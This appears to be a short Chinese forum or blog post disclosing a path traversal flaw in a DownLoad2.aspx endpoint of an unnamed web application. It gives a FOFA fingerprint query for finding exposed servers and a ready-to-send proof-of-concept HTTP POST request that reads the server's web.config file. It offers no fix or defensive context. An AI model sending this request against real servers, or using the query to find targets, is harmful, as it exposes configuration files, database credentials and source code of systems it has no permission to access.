漏洞描述

攻击者可通过构造特定的HTTP请求,利用download2.aspx接口对文件路径的校验不足,突破目录限制,读取服务器上的任意文件,包括系统配置文件、数据库连接信息、源代码等敏感数据。

资产信息

fofa:body="Login/QRLogin.ashx"

POC



POST /Common/DownLoad2.aspx HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36

accept: */*

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7

Connection: close

Content-Type: application/x-www-form-urlencoded

path=../web.config&Name=

没有回复内容